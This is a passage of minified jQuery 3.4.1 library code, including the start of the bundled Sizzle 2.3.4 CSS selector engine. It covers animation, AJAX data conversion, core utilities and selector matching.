q&&(p=q.hidden):q=Qa.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&u([a],!0),m.done(function(){p||u([a]),Qa.remove(a,"fxshow");for(d in n)ya.style(a,d,n[d])})),i=W(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function Y(a,b){var c,d,e,f,g;for(c in a)if(d=o(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),(g=ya.cssHooks[d])&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Z(a,b,c){var d,e,f=0,g=Z.prefilters.length,h=ya.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=xb||U(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:ya.extend({},b),opts:ya.extend(!0,{specialEasing:{},easing:ya.easing._default},c),originalProperties:b,originalOptions:c,startTime:xb||U(),duration:c.duration,tweens:[],createTween:function(b,c){var d=ya.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Y(k,j.opts.specialEasing);f<g;f++)if(d=Z.prefilters[f].call(j,a,k,j.opts))return ua(d.stop)&&(ya._queueHooks(j.elem,j.opts.queue).stop=d.stop.bind(d)),d;return ya.map(k,W,j),ua(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),ya.fx.timer(ya.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}function $(a){return(a.match(Ja)||[]).join(" ")}function _(a){return a.getAttribute&&a.getAttribute("class")||""}function aa(a){return Array.isArray(a)?a:"string"==typeof a?a.match(Ja)||[]:[]}function ba(a,b,c,e){var f;if(Array.isArray(b))ya.each(b,function(b,d){c||Lb.test(a)?e(a,d):ba(a+"["+("object"==typeof d&&null!=d?b:"")+"]",d,c,e)});else if(c||"object"!==d(b))e(a,b);else for(f in b)ba(a+"["+f+"]",b[f],c,e)}function ca(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(Ja)||[];if(ua(c))for(;d=f[e++];)"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function da(a,b,c,d){function e(h){var i;return f[h]=!0,ya.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||g||f[j]?g?!(i=j):void 0:(b.dataTypes.unshift(j),e(j),!1)}),i}var f={},g=a===Xb;return e(b.dataTypes[0])||!f["*"]&&e("*")}function ea(a,b){var c,d,e=ya.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&ya.extend(!0,a,d),a}function fa(a,b,c){for(var d,e,f,g,h=a.contents,i=a.dataTypes;"*"===i[0];)i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function ga(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];for(f=k.shift();f;)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(!(g=j[i+" "+f]||j["* "+f]))for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){!0===g?g=j[e]:!0!==j[e]&&(f=h[0],k.unshift(h[1]));break}if(!0!==g)if(g&&a.throws)b=g(b);else try{b=g(b)}catch(a){return{state:"parsererror",error:g?a:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}var ha=[],ia=a.document,ja=Object.getPrototypeOf,ka=ha.slice,la=ha.concat,ma=ha.push,na=ha.indexOf,oa={},pa=oa.toString,qa=oa.hasOwnProperty,ra=qa.toString,sa=ra.call(Object),ta={},ua=function(a){return"function"==typeof a&&"number"!=typeof a.nodeType},va=function(a){return null!=a&&a===a.window},wa={type:!0,src:!0,nonce:!0,noModule:!0},xa="3.4.1",ya=function(a,b){return new ya.fn.init(a,b)},za=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;ya.fn=ya.prototype={jquery:xa,constructor:ya,length:0,toArray:function(){return ka.call(this)},get:function(a){return null==a?ka.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=ya.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return ya.each(this,a)},map:function(a){return this.pushStack(ya.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(ka.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:ma,sort:ha.sort,splice:ha.splice},ya.extend=ya.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||ua(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)d=a[b],"__proto__"!==b&&g!==d&&(j&&d&&(ya.isPlainObject(d)||(e=Array.isArray(d)))?(c=g[b],f=e&&!Array.isArray(c)?[]:e||ya.isPlainObject(c)?c:{},e=!1,g[b]=ya.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},ya.extend({expando:"jQuery"+(xa+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==pa.call(a))&&(!(b=ja(a))||"function"==typeof(c=qa.call(b,"constructor")&&b.constructor)&&ra.call(c)===sa)},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},globalEval:function(a,b){c(a,{nonce:b&&b.nonce})},each:function(a,b){var c,d=0;if(e(a))for(c=a.length;d<c&&!1!==b.call(a[d],d,a[d]);d++);else for(d in a)if(!1===b.call(a[d],d,a[d]))break;return a},trim:function(a){return null==a?"":(a+"").replace(za,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(e(Object(a))?ya.merge(c,"string"==typeof a?[a]:a):ma.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:na.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d=[],e=0,f=a.length,g=!c;e<f;e++)!b(a[e],e)!==g&&d.push(a[e]);return d},map:function(a,b,c){var d,f,g=0,h=[];if(e(a))for(d=a.length;g<d;g++)null!=(f=b(a[g],g,c))&&h.push(f);else for(g in a)null!=(f=b(a[g],g,c))&&h.push(f);return la.apply([],h)},guid:1,support:ta}),"function"==typeof Symbol&&(ya.fn[Symbol.iterator]=ha[Symbol.iterator]),ya.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){oa["[object "+b+"]"]=b.toLowerCase()});var Aa=/*!
 * Sizzle CSS Selector Engine v2.3.4
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2019-04-08
 */
function(a){function b(a,b,c,d){var e,f,g,h,i,j,k,m=b&&b.ownerDocument,o=b?b.nodeType:9;if(c=c||[],"string"!=typeof a||!a||1!==o&&9!==o&&11!==o)return c;if(!d&&((b?b.ownerDocument||b:P)!==H&&G(b),b=b||H,J)){if(11!==o&&(i=ta.exec(a)))if(e=i[1]){if(9===o){if(!(g=b.getElementById(e)))return c;if(g.id===e)return c.push(g),c}else if(m&&(g=m.getElementById(e))&&N(b,g)&&g.id===e)return c.push(g),c}else{if(i[2])return _.apply(c,b.getElementsByTagName(a)),c;if((e=i[3])&&w.getElementsByClassName&&b.getElementsByClassName)return _.apply(c,b.getElementsByClassName(e)),c}if(w.qsa&&!V[a+" "]&&(!K||!K.test(a))&&(1!==o||"object"!==b.nodeName.toLowerCase())){if(k=a,m=b,1===o&&la.test(a)){for((h=b.getAttribute("id"))?h=h.replace(xa,ya):b.setAttribute("id",h=O),j=A(a),f=j.length;f--;)j[f]="#"+h+" "+n(j[f]);k=j.join(","),m=ua.test(a)&&l(b.parentNode)||b}try{return _.apply(c,m.querySelectorAll(k)),c}catch(b){V(a,!0)}finally{h===O&&b.removeAttribute("id")}}}return C(a.replace(ia,"$1"),b,c,d)}function c(){function a(c,d){return b.push(c+" ")>x.cacheLength&&delete a[b.shift()],a[c+" "]=d}var b=[];return a}function d(a){return a[O]=!0,a}function e(a){var b=H.createElement("fieldset");try{return!!a(b)}catch(a){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function f(a,b){for(var c=a.split("|"),d=c.length;d--;)x.attrHandle[c[d]]=b}function g(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function h(a){return function(b){return"input"===b.nodeName.toLowerCase()&&b.type===a}}function i(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function j(a){return function(b){return"form"in b?b.parentNode&&!1===b.disabled?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&Aa(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function k(a){return d(function(b){return b=+b,d(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function l(a){return a&&void 0!==a.getElementsByTagName&&a}function m(){}function n(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function o(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=R++;return b.first?function(b,c,e){for(;b=b[d];)if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[Q,h];if(i){for(;b=b[d];)if((1===b.nodeType||g)&&a(b,c,i))return!0}else for(;b=b[d];)if(1===b.nodeType||g)if(l=b[O]||(b[O]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===Q&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function p(a){return a.length>1?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function q(a,c,d){for(var e=0,f=c.length;e<f;e++)b(a,c[e],d);return d}function r(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function s(a,b,c,e,f,g){return e&&!e[O]&&(e=s(e)),f&&!f[O]&&(f=s(f,g)),d(function(d,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=d||q(b||"*",h.nodeType?[h]:h,[]),s=!a||!d&&b?p:r(p,m,a,h,i),t=c?f||(d?a:o||e)?[]:g:s;if(c&&c(s,t,h,i),e)for(j=r(t,n),e(j,[],h,i),k=j.length;k--;)(l=j[k])&&(t[n[k]]=!(s[n[k]]=l));if(d){if(f||a){if(f){for(j=[],k=t.length;k--;)(l=t[k])&&j.push(s[k]=l);f(null,t=[],j,i)}for(k=t.length;k--;)(l=t[k])&&(j=f?ba(d,l):m[k])>-1&&(d[j]=!(g[j]=l))}}else t=r(t===g?t.splice(o,t.length):t),f?f(null,g,t,i):_.apply(g,t)})}function t(a){for(var b,c,d,e=a.length,f=x.relative[a[0].type],g=f||x.relative[" "],h=f?1:0,i=o(function(a){return a===b},g,!0),j=o(function(a){return ba(b,a)>-1},g,!0),k=[function(a,c,d){var e=!f&&(d||c!==D)||((b=c).nodeType?i(a,c,d):j(a,c,d));return b=null,e}];h<e;h++)if(c=x.relative[a[h].type])k=[o(p(k),c)];else{if(c=x.filter[a[h].type].apply(null,a[h].matches),c[O]){for(d=++h;d<e&&!x.relative[a[d].type];d++);return s(h>1&&p(k),h>1&&n(a.slice(0,h-1).concat({value:" "===a[h-2].type?"*":""})).replace(ia,"$1"),c,h<d&&t(a.slice(h,d)),d<e&&t(a=a.slice(d)),d<e&&n(a))}k.push(c)}return p(k)}function u(a,c){var e=c.length>0,f=a.length>0,g=function(d,g,h,i,j){var k,l,m,n=0,o="0",p=d&&[],q=[],s=D,t=d||f&&x.find.TAG("*",j),u=Q+=null==s?1:Math.random()||.1,v=t.length;for(j&&(D=g===H||g||j);o!==v&&null!=(k=t[o]);o++){if(f&&k){for(l=0,g||k.ownerDocument===H||(G(k),h=!J);m=a[l++];)if(m(k,g||H,h)){i.push(k);break}j&&(Q=u)}e&&((k=!m&&k)&&n--,d&&p.push(k))}if(n+=o,e&&o!==n){for(l=0;m=c[l++];)m(p,q,g,h);if(d){if(n>0)for(;o--;)p[o]||q[o]||(q[o]=Z.call(i));q=r(q)}_.apply(i,q),j&&!d&&q.length>0&&n+c.length>1&&b.uniqueSort(i)}return j&&(Q=u,D=s),p};return e?d(g):g}var v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O="sizzle"+1*new Date,P=a.document,Q=0,R=0,S=c(),T=c(),U=c(),V=c(),W=function(a,b){return a===b&&(F=!0),0},X={}.hasOwnProperty,Y=[],Z=Y.pop,$=Y.push,_=Y.push,aa=Y.slice,ba=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},ca="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",da="[\\x20\\t\\r\\n\\f]",ea="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",fa="\\["+da+"*("+ea+")(?:"+da+"*([*^$|!~]?=)"+da+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ea+"))|)"+da+"*\\]",ga=":("+ea+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+fa+")*)|.*)\\)|)",ha=new RegExp(da+"+","g"),ia=new RegExp("^"+da+"+|((?:^|[^\\\\])(?:\\\\.)*)"+da+"+$","g"),ja=new RegExp("^"+da+"*,"+da+"*"),ka=new RegExp("^"+da+"*([>+~]|"+da+")"+da+"*"),la=new RegExp(da+"|>"),ma=new RegExp(ga),na=new RegExp("^"+ea+"$"),oa={ID:new RegExp("^#("+ea+")"),CLASS:new RegExp("^\\.("+ea+")"),TAG:new RegExp("^("+ea+"|[*])"),ATTR:new RegExp("^"+fa),PSEUDO:new RegExp("^"+ga),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+da+"*(even|odd|(([+-]|)(\\d*)n|)"+da+"*(?:([+-]|)"+da+"*(\\d+)|))"+da+"*\\)|)","i"),bool:new RegExp("^(?:"+ca+")$","i"),needsContext:new RegExp("^"+da+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+da+"*((?:-\\d)?\\d*)"+da+"*\\)|)(?=[^-]|$)","i")},pa=/HTML$/i,qa=/^(?:input|select|textarea|button)$/i,ra=/^h\d$/i,sa=/^[^{]+\{\s*\[native \w/,ta=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ua=/[+~]/,va=new RegExp("\\\\([\\da-f]{1,6}"+da+"?|("+da+")|.)","ig"),wa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},xa=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ya=function(a,b){return b?"\0"===a?"�":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},za=function(){G()},Aa=o(function(a){return!0===a.disabled&&"fieldset"===a.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{_.apply(Y=aa.call(P.childNodes),P.childNodes),Y[P.childNodes.length].nodeType}catch(a){_={apply:Y.length?function(a,b){$.apply(a,aa.call(b))}:function(a,b){for(var c=a.length,d=0;a[c++]=b[d++];);a.length=c-1}}}w=b.support={},z=b.isXML=function(a){var b=a.namespaceURI,c=(a.ownerDocument||a).documentElement;return!pa.test(b||c&&c.nodeName||"HTML")},G=b.setDocument=function(a){var b,c,d=a?a.ownerDocument||a:P;return d!==H&&9===d.nodeType&&d.documentElement?(H=d,I=H.documentElement,J=!z(H),P!==H&&(c=H.defaultView)&&c.top!==c&&(c.addEventListener?c.addEventListener("unload",za,!1):c.attachEvent&&c.attachEvent("onunload",za)),w.attributes=e(function(a){return a.className="i",!a.getAttribute("className")}),w.getElementsByTagName=e(function(a){return a.appendChild(H.createComment("")),!a.getElementsByTagName("*").length}),w.getElementsByClassName=sa.test(H.getElementsByClassName),w.getById=e(function(a){return I.appendChild(a).id=O,!H.getElementsByName||!H.getElementsByName(O).length}),w.getById?(x.filter.ID=function(a){var b=a.replace(va,wa);return function(a){return a.getAttribute("id")===b}},x.find.ID=function(a,b){if(void 0!==b.getElementById&&J){var c=b.getElementById(a);return c?[c]:[]}}):(x.filter.ID=function(a){var b=a.replace(va,wa);return function(a){var c=void 0!==a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},x.find.ID=function(a,b){if(void 0!==b.getElementById&&J){var c,d,e,f=b.getElementById(a);if(f){if((c=f.getAttributeNode("id"))&&c.value===a)return[f];for(e=b.getElementsByName(a),d=0;f=e[d++];)if((c=f.getAttributeNode("id"))&&c.value===a)return[f]}return[]}}),x.find.TAG=w.getElementsByTagName?function(a,b){return void 0!==b.getElementsByTagName?b.getElementsByTagName(a):w.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f},x.find.CLASS=w.getElementsByClassName&&function(a,b){if(void 0!==b.getElementsByClassName&&J)return b.getElementsByClassName(a)},L=[],K=[],(w.qsa=sa.test(H.querySelectorAll))&&(e(function(a){I.appendChild(a).innerHTML="<a id='"+O+"'></a><select id='"+O+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&K.push("[*^$]="+da+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||K.push("\\["+da+"*(?:value|"+ca+")"),a.querySelectorAll("[id~="+O+"-]").length||K.push("~="),a.querySelectorAll(":checked").length||K.push(":checked"),a.querySelectorAll("a#"+O+"+*").length||K.push(".#.+[+~]")}),e(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=H.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&K.push("name"+da+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&K.push(":enabled",":disabled"),I.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&K.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),K.push(",.*:")})),(w.matchesSelector=sa.test(M=I.matches||I.webkitMatchesSelector||I.mozMatchesSelector||I.oMatchesSelector||I.msMatchesSelector))&&e(function(a){w.disconnectedMatch=M.call(a,"*"),M.call(a,"[s!='']:x"),L.push("!=",ga)}),K=K.length&&new RegExp(K.join("|")),L=L.length&&new RegExp(L.join("|")),b=sa.test(I.compareDocumentPosition),N=b||sa.test(I.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1},W=b?function(a,b){if(a===b)return F=!0,0;var c=!a.compareDocumentPosition-!b.compareDocumentPosition;return c||(c=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&c||!w.sortDetached&&b.compareDocumentPosition(a)===c?a===H||a.ownerDocument===P&&N(P,a)?-1:b===H||b.ownerDocument===P&&N(P,b)?1:E?ba(E,a)-ba(E,b):0:4&c?-1:1)}:function(a,b){if(a===b)return F=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===H?-1:b===H?1:e?-1:f?1:E?ba(E,a)-ba(E,b):0;if(e===f)return g(a,b);for(c=a;c=c.parentNode;)h.unshift(c);for(c=b;c=c.parentNode;)i.unshift(c);for(;h[d]===i[d];)d++;return d?g(h[d],i[d]):h[d]===P?-1:i[d]===P?1:0},H):H},b.matches=function(a,c){return b(a,null,null,c)},b.matchesSelector=function(a,c){if((a.ownerDocument||a)!==H&&G(a),w.matchesSelector&&J&&!V[c+" "]&&(!L||!L.test(c))&&(!K||!K.test(c)))try{var d=M.call(a,c);if(d||w.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(a){V(c,!0)}return b(c,H,null,[a]).length>0},b.contains=function(a,b){return(a.ownerDocument||a)!==H&&G(a),N(a,b)},b.attr=function(a,b){(a.ownerDocument||a)!==H&&G(a);var c=x.attrHandle[b.toLowerCase()],d=c&&X.call(x.attrHandle,b.toLowerCase())?c(a,b,!J):void 0;return void 0!==d?d:w.attributes||!J?a.getAttribute(b):(d=a.getAttributeNode(b))&&d.specified?d.value:null},b.escape=function(a){return(a+"").replace(xa,ya)},b.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},b.uniqueSort=function(a){var b,c=[],d=0,e=0;if(F=!w.detectDuplicates,E=!w.sortStable&&a.slice(0),a.sort(W),F){for(;b=a[e++];)b===a[e]&&(d=c.push(e));for(;d--;)a.splice(c[d],1)}return E=null,a},y=b.getText=function(a){var b,c="",d=0,e=a.nodeType;if(e){if(1===e||9===e||11===e){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=y(a)}else if(3===e||4===e)return a.nodeValue}else for(;b=a[d++];)c+=y(b);return c},x=b.selectors={cacheLength:50,createPseudo:d,match:oa,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(va,wa),a[3]=(a[3]||a[4]||a[5]||"").replace(va,wa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||b.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&b.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return oa.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&ma.test(c)&&(b=A(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(va,wa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=S[a+" "];return b||(b=new RegExp("(^|"+da+")"+a+"("+da+"|$)"))&&S(a,function(a){return b.test("string"==typeof a.className&&a.className||void 0!==a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,c,d){return function(e){var f=b.attr(e,a);return null==f?"!="===c:!c||(f+="","="===c?f===d:"!="===c?f!==d:"^="===c?d&&0===f.indexOf(d):"*="===c?d&&f.indexOf(d)>-1:"$="===c?d&&f.slice(-d.length)===d:"~="===c?(" "+f.replace(ha," ")+" ").indexOf(d)>-1:"|="===c&&(f===d||f.slice(0,d.length+1)===d+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){for(;p;){for(m=b;m=m[p];)if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){for(m=q,l=m[O]||(m[O]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===Q&&j[1],t=n&&j[2],m=n&&q.childNodes[n];m=++n&&m&&m[p]||(t=n=0)||o.pop();)if(1===m.nodeType&&++t&&m===b){k[a]=[Q,n,t];break}}else if(s&&(m=b,l=m[O]||(m[O]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===Q&&j[1],t=n),!1===t)for(;(m=++n&&m&&m[p]||(t=n=0)||o.pop())&&((h?m.nodeName.toLowerCase()!==r:1!==m.nodeType)||!++t||(s&&(l=m[O]||(m[O]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[Q,t]),m!==b)););return(t-=e)===d||t%d==0&&t/d>=0}}},PSEUDO:function(a,c){var e,f=x.pseudos[a]||x.setFilters[a.toLowerCase()]||b.error("unsupported pseudo: "+a);return f[O]?f(c):f.length>1?(e=[a,a,"",c],x.setFilters.hasOwnProperty(a.toLowerCase())?d(function(a,b){for(var d,e=f(a,c),g=e.length;g--;)d=ba(a,e[g]),a[d]=!(b[d]=e[g])}):function(a){return f(a,0,e)}):f}},pseudos:{not:d(function(a){var b=[],c=[],e=B(a.replace(ia,"$1"));return e[O]?d(function(a,b,c,d){for(var f,g=e(a,null,d,[]),h=a.length;h--;)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,d,f){return b[0]=a,e(b,null,f,c),b[0]=null,!c.pop()}}),has:d(function(a){return function(c){return b(a,c).length>0}}),contains:d(function(a){return a=a.replace(va,wa),function(b){return(b.textContent||y(b)).indexOf(a)>-1}}),lang:d(function(a){return na.test(a||"")||b.error("unsupported lang: "+a),a=a.replace(va,wa).toLowerCase(),function(b){var c;do{if(c=J?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return(c=c.toLowerCase())===a||0===c.indexOf(a+"-")}while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===I},focus:function(a){return a===H.activeElement&&(!H.hasFocus||H.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:j(!1),disabled:j(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!x.pseudos.empty(a)},header:function(a){return ra.test(a.nodeName)},input:function(a){return qa.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:k(function(){return[0]}),last:k(function(a,b){return[b-1]}),eq:k(function(a,b,c){return[c<0?c+b:c]}),even:k(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:k(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:k(function(a,b,c){for(var d=c<0?c+b:c>b?b:c;--d>=0;)a.push(d);return a}),gt:k(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},x.pseudos.nth=x.pseudos.eq;for(v in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})x.pseudos[v]=h(v);for(v in{submit:!0,reset:!0})x.pseudos[v]=i(v);return m.prototype=x.filters=x.pseudos,x.setFilters=new m,A=b.tokenize=function(a,c){var d,e,f,g,h,i,j,k=T[a+" "];if(k)return c?0:k.slice(0);for(h=a,i=[],j=x.preFilter;h;){d&&!(e=ja.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),d=!1,(e=ka.exec(h))&&(d=e.shift(),f.push({value:d,type:e[0].replace(ia," ")}),h=h.slice(d.length));for(g in x.filter)!(e=oa[g].exec(h))||j[g]&&!(e=j[g](e))||(d=e.shift(),f.push({value:d,type:g,matches:e}),h=h.slice(d.length));if(!d)break}return c?h.length:h?b.error(a):T(a,i).slice(0)},B=b.compile=function(a,b){var c,d=[],e=[],f=U[a+" "];if(!f){for(b||(b=A(a)),c=b.length;c--;)f=t(b[c]),f[O]?d.push(f):e.push(f);f=U(a,u(e,d)),f.selector=a}return 